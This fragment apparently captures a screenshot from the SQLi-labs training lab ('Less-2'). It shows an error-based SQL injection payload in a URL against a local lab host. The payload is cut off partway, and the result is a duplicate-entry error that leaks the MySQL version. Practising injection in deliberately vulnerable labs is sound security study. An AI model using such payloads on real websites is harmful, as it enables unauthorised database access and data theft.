 192.168.50.2:8888/Less-2/?id=1 and (select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schem
Welcome Dhakkan
Duplicate entry '~5.5.44-0ubuntu0.14.04.1~1' for key 'group_key'
SQLI DUMB SERIES-2